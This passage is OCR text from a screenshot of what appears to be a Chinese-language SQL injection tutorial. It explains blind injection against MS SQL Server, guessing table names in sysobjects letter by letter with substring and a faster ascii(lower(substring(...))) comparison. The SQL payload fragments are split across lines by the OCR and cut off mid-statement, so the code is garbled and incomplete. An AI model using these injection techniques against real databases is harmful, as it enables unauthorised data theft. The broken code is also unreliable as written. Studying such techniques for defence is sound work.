
母开头为“a”的表单。假如它给我们之前我们提到过的两
种情景之一，那么我们就知道表单并没有以“a”开头，因
为没有信息被返回。
现在我们得到的只有sysobjects中表单的第一个字母，当你
想要得到第二个字母是substring语句需要变成现在这样：
select
top
1
substring
(
name
, 2, 1)
from
sysobjects
where
id=(
你能看到它现在从2开始而不是1.当然，这很费力：你在
枚举sysobjects中所有表单后枚举了所有字母表中可能组成
的词，直到你最后得到了结果，然后你又要表单名称的每
一个字符重复这个过程。但是，有一种像这样的快捷方
式：
1
and
(
select
top
1 ascii(
lower
(
substring
(
name
, 1, 1)))
from
sysob
(
select
top
1 id
from
(
select
top
1 id
from
sysobjects
where
x